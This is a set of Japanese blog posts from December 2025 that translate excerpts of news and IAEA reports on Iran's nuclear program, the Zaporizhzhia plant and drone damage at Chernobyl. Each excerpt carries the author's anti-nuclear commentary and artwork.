<div id="attachment_6875" style="width: 361px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroquisCafeMirroMirror-scaled.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6875" class=" wp-image-6875" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroquisCafeMirroMirror-300x210.jpg" alt="" width="351" height="246" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroquisCafeMirroMirror-300x210.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroquisCafeMirroMirror-1024x718.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroquisCafeMirroMirror-768x539.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroquisCafeMirroMirror-1536x1077.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroquisCafeMirroMirror-2048x1437.jpg 2048w" sizes="(max-width: 351px) 100vw, 351px" /></a><p id="caption-attachment-6875" class="wp-caption-text">Mirror, Mirror, on the wall &#8212;（物事には表と裏が）<br />私のクロッキー（速写画）、Croquis Cafeをベースに</p></div>
<p>&nbsp;</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">NPT加盟国なら、自国でU濃縮する権利が保障されているって ～～？？？ は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6872" class="post-6872 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6872" title="Permalink to アメリカとイラン、核交渉再開のための条件を巡り国連で衝突" rel="bookmark">アメリカとイラン、核交渉再開のための条件を巡り国連で衝突</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6872" title="6:35 pm" rel="bookmark"><span class="entry-date">12月 26, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>Israel National Newsのウェブサイトより<br />
英語の元記事は、<a href="https://www.israelnationalnews.com/news/419813"><u>ここをクリック</u></a><strong><b><br />
</b></strong><strong><b><br />
</b></strong><strong><b>US and Iran clash at UN over conditions for reviving<br />
nuclear talks</b></strong><strong><b><br />
</b></strong><strong><b>(アメリカとイラン、核交渉再開のための条件を巡り国連で衝突)</b></strong><strong><b><br />
</b></strong><strong><b><br />
</b></strong>ああ、やっぱり～～という感じの記事内容です。核交渉を本気で<br />
するのなら、<br />
相手の核施設に軍事攻撃をするなんて ・・・</p>
<p><img loading="lazy" decoding="async" class="" src="http://ermite.just-size.net/test/wp-content/uploads/2024/07/SuspicionMutualDoneWhole426x365-300x225.jpg" width="376" height="282" /><br />
これじゃ交渉なんて、できない<br />
私の作品”Suspicion-Mutual”<br />
<strong><b><br />
</b></strong>抜粋・要約しての日本語化です。<br />
＜　　＞ 内は、私からの補足説明<br />
*****************************************<br />
<strong><b><br />
</b></strong><strong><b>国連という場でアメリカとイランが、核交渉をめぐり熾烈な言葉を<br />
応酬した。アメリカ政府が ＜イランの＞ ウラニウム濃縮の<br />
全面廃止を求めたのに対し、イラン政府はそれが「不公正な」条件<br />
だと拒否。</b></strong></p>
<p>2025年12月24日<br />
Elad Benari記者</p>
<p>火曜日 ＜12月23日＞、国連安全保障理事会でアメリカとイランが<br />
衝突した。核交渉を再開するための条件に関する衝突であると、<br />
Reutersは報じている。</p>
<p>アメリカ政府は直接交渉を再開する用意ができていることを再度<br />
確約したのだが、そのためにアメリカが要求している条件を<br />
イラン側は「不公正」だとして拒絶した。</p>
<p>両国は6月のイラン対イスラエルという12日間戦争以前に、5回の<br />
交渉を実施していた。12日間戦争では、アメリカ軍はイスラエル軍に<br />
合流してイランの核施設を攻撃した。</p>
<p>そうした交渉だが、ウラニウム濃縮という問題で難航した。イランが<br />
核兵器を開発することを防ぐため、西側諸国はイランによる<br />
ウラニウム濃縮をなしにしたいのだが、それが交渉での大きな難点に<br />
なっている。イラン政府は、同国には領土内で濃縮を行う権利が<br />
あると主張して譲らないのだ。</p>
<p>・・・（以下略）・・・<br />
*******************************</p>
<p>イランが主張している「NPTの下でU濃縮を行う権利」については、<br />
異論があります。<br />
The Foundation for Defense of Democraciesのウェブサイトより、<br />
下記をご覧くださいな：<br />
<a href="#:~:text=While%20Tehran%20has%20often%20claimed%20a%20legal%20%E2%80%9C,key%20processes%20that%20make%20fuel%20for%20nuclear%20weapons."><u>ここをクリック</u></a></p>
<p>・・・ とはいっても英語での論考なので、次回以降、このAndrea<br />
Strickerさんによる論考を、抜粋・要約で日本語化して<br />
紹介しますね。</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">アメリカとイラン、核交渉再開のための条件を巡り国連で衝突 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6869" class="post-6869 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6869" title="Permalink to イランの濃縮U、大半は国内に ― グロッシ" rel="bookmark">イランの濃縮U、大半は国内に ― グロッシ</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6869" title="12:05 pm" rel="bookmark"><span class="entry-date">12月 24, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>ギリシャの週刊紙Prwto Qemaのウェブサイトより<br />
<a href="https://en.protothema.gr/2025/12/22/most-of-irans-enriched-uranium-remains-in-the-country-grossi-says/"><u>Most of Iran&#8217;s enriched uranium remains in the country, Grossi says &#8211; ProtoThema English</u></a></p>
<p>イランの濃縮U、大半は国内に ― グロッシ</p>
<p>大変気になるけれど謎のままという この問題、IAEAも<br />
指摘しています。<br />
さっそく、抜粋・日本語化で紹介しいますね。<br />
＜　　＞ 内は、私からの補足説明です。</p>
<div id="attachment_6870" style="width: 275px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-scaled.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6870" class=" wp-image-6870" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-210x300.jpg" alt="" width="265" height="379" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-210x300.jpg 210w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-718x1024.jpg 718w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-768x1095.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-1077x1536.jpg 1077w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-1437x2048.jpg 1437w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-scaled.jpg 1796w" sizes="(max-width: 265px) 100vw, 265px" /></a><p id="caption-attachment-6870" class="wp-caption-text">どこにいったの？？<br />私の15分クロッキー、Croquis Cafeをベースに</p></div>
<p>**************************************************<br />
Most of Iran’s enriched uranium remains in the country, Grossi says</p>
<p>イランの核施設に関する信頼できる情報の欠如を、IAEAが指摘</p>
<p>12月22日</p>
<p>＜2025年6月に＞ かっく施設への軍事作戦が実施されたが、<br />
それにも関わらずイランの高濃縮ウラニウムのほとんどは<br />
今も同国内にある。ロシアのRIA Novosti ＜というロシア国営の<br />
通信社＞ とのインタビューで、IAEAのラファエル グロッシ<br />
事務局長が述べた。</p>
<p>グロッシが強調した点として、IAEAは信頼できる情報の不足<br />
という深刻な問題に直面しており、核の拡散防止という観点からは<br />
こうした問題は特に憂慮すべきだと語っていた。グロッシによれば、<br />
たとえイランの核施設が深刻な損害を受けていたとしても、<br />
イランの保有する高濃縮ウラニウムの大半は今もイラン国内に<br />
あるという認識がはっきりとしている。この事実は、核関連の活動の<br />
モニターと管理にとっては極めて重大なものとみるべきだ。<br />
・・・（中略）・・・</p>
<p>上述のグロッシの発言は、＜アメリカの＞ ペンタゴンが以前に<br />
行った発表とは食い違う。ペンタゴンは、アメリカの軍事攻撃で<br />
イランの核施設は完全に破壊され、核関連分野でのイランの<br />
能力は大きく下落したと主張していた。</p>
<p>・・・（以下略）・・・</p>
<p>*************************************************</p>
<p>以前に紹介したEdwin Lyman博士も仰っていたように、<br />
やはり軍事攻撃という一方的な手段では、施設を破壊しても<br />
そこにあった核物質がどこにあるのか、といった肝心の問題が<br />
解決しません。<br />
外交や諜報がいかに不可欠か、ということですね。</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">イランの濃縮U、大半は国内に ― グロッシ は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6865" class="post-6865 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6865" title="Permalink to ZNPPを三分割？？ ー アメリカの提案" rel="bookmark">ZNPPを三分割？？ ー アメリカの提案</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6865" title="12:57 pm" rel="bookmark"><span class="entry-date">12月 22, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>Ukrinformのウェブサイトより<br />
<a href="https://www.ukrinform.net/rubric-ato/4071007-us-proposes-to-divide-zaporizhzhia-npp-into-three-parts-zelensky-calls-it-unfair.html"><u>U.S. proposes to divide Zaporizhzhia NPP into three parts: Zelensky calls it unfair</u></a><u><br />
</u><br />
正直、私がウクライナの大統領であっても、「公正じゃ<br />
ない！」と叫びますよ！<br />
どっから、３分割なんて発想が出てくるんでしょうか<br />
ねえ？</p>
<p>一部を抜粋して日本語化・紹介しますね。<br />
＜　　＞ 内は、私からの補足説明です。<br />
************************************************</p>
<p>U.S. proposes to divide Zaporizhzhia NPP into three parts:<br />
Zelensky calls it unfair<br />
(アメリカ、ザポリージャ原発の3分割を提案：<br />
ゼレンスキーは不当と拒絶)</p>
<p>2025年12月18日</p>
<p>ヴォロディミール ゼレンスキー大統領によれば、<br />
アメリカがある妥協案を提出した。それによると、<br />
ザポリージャ原発を３社の間で分割する。ウクライナ、<br />
アメリカ、ロシアだ。大統領は、この提案は不当だと<br />
強調した。</p>
<p>同大統領は記者会見で上記の発言をし、それを<br />
Ukrinformの記者が報じている。</p>
<p>・・・（中略）・・・</p>
<div id="attachment_6560" style="width: 273px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/平和利用だよ～～.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6560" class=" wp-image-6560" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/平和利用だよ～～-209x300.jpg" alt="" width="263" height="378" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/平和利用だよ～～-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/平和利用だよ～～-713x1024.jpg 713w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/平和利用だよ～～-768x1103.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/平和利用だよ～～-1069x1536.jpg 1069w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/平和利用だよ～～-1426x2048.jpg 1426w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/平和利用だよ～～.jpg 1677w" sizes="(max-width: 263px) 100vw, 263px" /></a><p id="caption-attachment-6560" class="wp-caption-text">平和利用にしておいても、軍事化されてしまった実例</p></div>
<p>(↓ 要約）<br />
資金と外部電力供給以外にも、そもそもZNPPが軍事地帯に<br />
入っている以上、人の出入りに支障がある、インフラも<br />
劣化している、本格的に再稼働するなら関連人員も増や<br />
さねばならないが、彼らはどこに住めばよいのだ？と<br />
いった問題を、同大統領が指摘。<br />
(↑ 要約)</p>
<p>＜ゼレンスキー＞ 大統領の見解では、それら以外にも<br />
多数の問題があり、IAEAとの調整が必要だ。さらに、<br />
現状ではだれがZNPPの修復を行うのかが不明確だ。<br />
ゼレンスキーは、こう締めくくった：「ダムも必要だ。<br />
だが、ロシアがそれも破壊してしまった。その責任を、<br />
だれが負うのだ？このように、答えよりも問題の方が<br />
多い」</p>
<p>すでに報道されているように、ZNPPはこの12月5日<br />
から6日にかけて外部からの電力供給をすべて一時的に<br />
喪失した。こうした事態 ＜ステーション ブラックアウト<br />
と呼びます＞ が起きたのは、今回の戦争では11回目の<br />
事だった。<br />
*****************************************</p>
<p>それにしても、「3分割」の狙いとは？？<br />
正直、訳が分からないですね。</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">ZNPPを三分割？？ ー アメリカの提案 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6862" class="post-6862 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6862" title="Permalink to チョルノービ原発のNSCを攻撃ドローンが破壊した件" rel="bookmark">チョルノービ原発のNSCを攻撃ドローンが破壊した件</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6862" title="12:48 pm" rel="bookmark"><span class="entry-date">12月 19, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>チョルノービ原発のNSCを攻撃ドローンが破壊した件<br />
IAEAのUpdate 330より</p>
<p><a href="#:~:text=The International Atomic Energy Agency (IAEA) has deployed,IAEA Director General Rafael Mariano Grossi announced today."><u>Update 330 – IAEA Director General Statement on Situation in Ukraine | IAEA</u></a></p>
<p>今年2月にチョルノービ（チェルノブイリ）原発のNSC<br />
（新安全防御構造物）にドローン攻撃があったことは<br />
報じられていましたが、それからしばらく報道がなく、<br />
「やかんをのせたら～～」では取り上げませんでした。<br />
少し遅くなってしまいましたが、IAEAのUpdate 330が<br />
2025年11月下旬に発表されてました。遅くなって、<br />
申し訳ないです。</p>
<p>一部を抜粋して、私の日本語化で紹介しますね。<br />
＜　　＞ 内は、私からの補足説明です。</p>
<div id="attachment_6519" style="width: 219px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/13-核からつぶしていけ.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6519" class="size-medium wp-image-6519" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/13-核からつぶしていけ-209x300.jpg" alt="" width="209" height="300" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/13-核からつぶしていけ-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/13-核からつぶしていけ-713x1024.jpg 713w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/13-核からつぶしていけ-768x1103.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/13-核からつぶしていけ-1069x1536.jpg 1069w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/13-核からつぶしていけ-1426x2048.jpg 1426w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/13-核からつぶしていけ.jpg 1677w" sizes="(max-width: 209px) 100vw, 209px" /></a><p id="caption-attachment-6519" class="wp-caption-text">再掲　核からつぶしていけ～～<br />核がむしろ攻撃を招きかねない実例</p></div>
<p>********************************************<br />
（アップデート330 ー IAEA事務局長の、ウクライナ情勢に<br />
関する声明）</p>
<p>2025年11月27日<br />
オーストリア、ウィーン発</p>
<p>IAEAでは今週、ウクライナのチョルノービ（チェルノブイリ）<br />
原発に配備するスタッフを増員した。2025年2月に同原発の<br />
NSC（New Safe Confinement、新安全防御構造物）に対し<br />
ドローン攻撃があったのだが、その損傷の様子を包括的に<br />
行うためだ。IAEAのラファエル マリアーノ グロッシ<br />
事務局長が、本日発表した。</p>
<p>・・・（中略）・・・</p>
<p>このNSCは2016年に完成したもので、それまでにあった<br />
シェルター オブジェクトを覆い包む保護用構造物だ。<br />
このシェルター オブジェクトそのものも、同原発の4号機の<br />
残骸を覆い隠すためのものである。4号機は、1986年の<br />
大事故で壊れた。＜そのNSCにこの2月、ドローン攻撃が<br />
あったのだが＞、放射性物質の放出には至らなかったものの、<br />
NSCの構造にかなりの損害が生じた。そのためNSCの<br />
封じ込めるという設計上の機能にも影響が発生、予想される<br />
寿命にも問題が生じた。IAEAの担当チームは今回の<br />
ミッションで現行のリスク軽減措置を再検討、NSCの機能を<br />
回復するための計画を討議するとともに、核の安全性に<br />
関連する懸念事項すべてに対応する。</p>
<p>・・・（以下略）・・・</p>
<p>********************************************</p>
<div id="attachment_5943" style="width: 252px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/04/ゾンビ―の再稼働.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5943" class=" wp-image-5943" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/04/ゾンビ―の再稼働-209x300.jpg" alt="" width="242" height="347" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/04/ゾンビ―の再稼働-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/04/ゾンビ―の再稼働-713x1024.jpg 713w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/04/ゾンビ―の再稼働-768x1103.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/04/ゾンビ―の再稼働-1069x1536.jpg 1069w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/04/ゾンビ―の再稼働-1426x2048.jpg 1426w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/04/ゾンビ―の再稼働.jpg 1677w" sizes="(max-width: 242px) 100vw, 242px" /></a><p id="caption-attachment-5943" class="wp-caption-text">「封じ込める」って～～？</p></div>
<p>原発事故の「収束」後もなお、放射性物質は「封じ込め」が<br />
できなくなるケースがありえる、という実例ですね。<br />
あるいは事故がなくて地層処分できたとしても、何千年も<br />
封じ込めなんて ・・・<br />
1986年4月から本日（2025年12月）まで、まだ「わずか」<br />
40年弱です。<br />
たとえば「400年の封じ込め」を語るなんて、人間がやって<br />
良いことなのか？？<br />
マトモにはできないことが明白な活動（つまり、核発電）<br />
なら、諦めるのが正しい勇気ですよね。</p>
<p>さらにこれはウクライナだけの問題などではなくて、原発や<br />
核施設あるところ、どこでも起こりえます。ついこの6月にも、<br />
イスラエルとアメリカがイランの核施設を爆撃しましたが、<br />
その後、濃縮Uはどうなって いるのでしょうか？？<br />
加えて、テロ組織による攻撃なんて危険性も否定できません。</p>
<p>&nbsp;</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">チョルノービ原発のNSCを攻撃ドローンが破壊した件 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6860" class="post-6860 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6860" title="Permalink to アゼルバイジャンのNews.AZのウェブサイトより" rel="bookmark">アゼルバイジャンのNews.AZのウェブサイトより</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6860" title="1:42 pm" rel="bookmark"><span class="entry-date">12月 17, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p><strong><b>アゼルバイジャンのNews.AZのウェブサイトより</b></strong><strong><b><br />
</b></strong><a href="https://news.az/news/why-irans-nuclear-program-remains-a-global-security-issue"><u>Why Iran’s nuclear program remains a global security issue | News.az</u></a><strong><b><br />
</b></strong>イランの核開発の概要を短く要約してくれている記事を、<br />
アゼルバイジャンのNews.AZが公表してくれています。<br />
うまくまとめて くれているので、その一部を日本語化して<br />
紹介しますね。<strong><b><br />
</b></strong><strong><b><br />
</b></strong>なお、現時点でアゼルバイジャンには核兵器も原子炉もない<br />
ようです。ただし、原子炉の取得に関心を示してはいる<br />
そうです。<br />
<strong><b><br />
</b></strong><strong><b>一部抜粋・日本語化して紹介</b></strong><strong><b><br />
</b></strong><strong><b>＜　　＞ 内は、私からの補足説明</b></strong><strong><b><br />
</b></strong><strong><b>*****************************************</b></strong><strong><b><br />
</b></strong><b></b></p>
<div id="attachment_6283" style="width: 219px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/2-ゆっくりとしかし確実に.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6283" class="size-medium wp-image-6283" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/2-ゆっくりとしかし確実に-209x300.jpg" alt="" width="209" height="300" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/2-ゆっくりとしかし確実に-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/2-ゆっくりとしかし確実に-713x1024.jpg 713w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/2-ゆっくりとしかし確実に-768x1103.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/2-ゆっくりとしかし確実に-1069x1536.jpg 1069w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/2-ゆっくりとしかし確実に-1426x2048.jpg 1426w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/01/2-ゆっくりとしかし確実に.jpg 1677w" sizes="(max-width: 209px) 100vw, 209px" /></a><p id="caption-attachment-6283" class="wp-caption-text">ゆっくりと、しかし確実に</p></div>
<p><strong><b><br />
</b></strong><strong><b>Why Iran’s nuclear program remains a global<br />
security issue<br />
</b></strong>（イランの核開発プログラムが今も、世界の安全保障に<br />
かかわる問題である理由）</p>
<p>2025年12月11日</p>
<p><strong><b>もう20年以上、イランの核プログラムが世界の外交や<br />
主要国間の地政学的な緊張、戦略的な競り合いにおける<br />
中心的問題となっている。News.AZの報告</b></strong>。</p>
<p>・・・（中略）・・・<strong><b><br />
</b></strong><strong><b><br />
</b></strong><strong><b>歴史的な期限：</b></strong><strong><b> イランの核を求める欲求は、どう発達して<br />
きたのか</b></strong></p>
<p>イランの核プログラムが始まったのは1950年代のことで、<br />
アメリカの唱えたAtoms for Peaceという動きが背景にあった。<br />
＜当時のイラン君主であった＞ シャーが、同国の近代化に<br />
努めていた。アメリカはイランに対し1967年、イランとしては<br />
最初の研究用原子炉を供与した。さらにイランは翌年、<br />
核不拡散条約（NPT）に署名、核兵器の開発を行わないことを<br />
約束した。</p>
<p>1979 年のイスラム革命の後では同国の核プログラムはペースを<br />
落としたのだが、80年代から90年代にかけて徐々に再開された。<br />
それを支えたのは、ロシアやパキスタン、中国との科学技術<br />
提携であった。イランが断固として主張していたところでは、<br />
同国の目指す核エネルギー開発はあくまで発電や医療使用と<br />
いった平和目的のためであった。</p>
<p>・・・（中略）・・・</p>
<p><strong><b>疑惑が深まる</b></strong><strong><b>:</b></strong><strong><b> </b></strong><strong><b> 2002</b></strong><strong><b>年の発覚</b></strong></p>
<p>＜イランの核開発が＞ 国際的な問題となったのは2002年の<br />
ことで、イランの反政府勢力が、それまで秘密にされていた<br />
ナタンズとアラクの核施設を世界に公表したのだ。<br />
この両施設から、イランが ＜ウラニウムの＞ 濃縮と<br />
＜プルトニウム製造用の原子炉によく用いる＞ 重水の製造とを<br />
行っていたことが暴露された。しかも、＜両施設での活動<br />
内容は＞ イランがIAEAに申告していた内容を超えるもので<br />
あった。 　　・・・（中略）・・・</p>
<div id="attachment_5815" style="width: 219px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SoHowWWasTheMeeting.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5815" class="size-medium wp-image-5815" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SoHowWWasTheMeeting-209x300.jpg" alt="" width="209" height="300" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SoHowWWasTheMeeting-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SoHowWWasTheMeeting-713x1024.jpg 713w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SoHowWWasTheMeeting-768x1103.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SoHowWWasTheMeeting-1069x1536.jpg 1069w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SoHowWWasTheMeeting-1426x2048.jpg 1426w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SoHowWWasTheMeeting.jpg 1677w" sizes="(max-width: 209px) 100vw, 209px" /></a><p id="caption-attachment-5815" class="wp-caption-text">どっちに行くんだ？？</p></div>
<p>・・・（中略）・・・<strong><b><br />
</b></strong></p>
<p><strong><b>考えられる、今後のシナリオ</b></strong></p>
<p><strong><b>シナリオ</b></strong><strong><b> </b></strong><strong><b>1</b></strong><strong><b>: </b></strong><strong><b>交渉の上で、核合意を再建</b></strong><br />
外交努力により、イランの核プログラムに制限を設ける<br />
見返りにイランへの経済制裁を解除する。これは確かに<br />
困難であるが、不可能というわけではない。</p>
<p><strong><b>シナリオ</b></strong><strong><b> 2: </b></strong><strong><b>「あと一歩で核保有国」という状態にイランが<br />
留まる</b></strong><br />
イランはウラニウム濃縮を続けるが、核兵器保有はしない。<br />
つまり、曖昧な状態のままでいる。</p>
<p><strong><b>シナリオ</b></strong><strong><b> 3: </b></strong><strong><b>核兵器保有</b></strong><br />
イラン、核兵器保有に踏み切る。これを皮切りに、軍事紛争や<br />
中東での軍拡競争が始まってしまうう危険性がある。</p>
<p><strong><b>シナリオ</b></strong><strong><b> 4: </b></strong><strong><b>中東地域での核兵器拡散</b></strong><br />
イランが核兵器保有の能力を手にすれば、他の諸国も追随する<br />
恐れがある。</p>
<p><strong><b>シナリオ</b></strong><strong><b> 5: </b></strong><strong><b>末永く現状のまま</b></strong><br />
経済性も秘密裏の核開発活動も、その時折の<br />
エスカレーションも、解消されないまま継続</p>
<p>・・・（以下略）・・・<strong><b><br />
</b></strong><br />
****************************************</p>
<div id="attachment_4757" style="width: 219px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2023/02/よからぬことを思案.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4757" class="size-medium wp-image-4757" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2023/02/よからぬことを思案-209x300.jpg" alt="" width="209" height="300" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2023/02/よからぬことを思案-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2023/02/よからぬことを思案-768x1103.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2023/02/よからぬことを思案-713x1024.jpg 713w" sizes="(max-width: 209px) 100vw, 209px" /></a><p id="caption-attachment-4757" class="wp-caption-text">平和って言ったよねえ～～</p></div>
<p>気付いていただきたいのですが、そもそもAtoms for Peaceで<br />
始まった原子炉導入が、それ以降の「核兵器らしき開発」<br />
への皮切りになってしまった実例ですね。</p>
<p>Atoms for Peaceのハズだった「核発電ないしは研究用の原子炉」が、実は核兵器につながってしまった実例としては、ほかにも<br />
北朝鮮の実例がありますよね。<br />
2009年4月にIAEA査察官たちに出国を命じた北朝鮮は、2003年<br />
にはNPTからの脱退を通告していたのでした。<br />
上の黒いメニューにあるページ <a href="http://ermite.just-size.net/tshirt/?page_id=2683"><u>c-5)</u></a> も参照。</p>
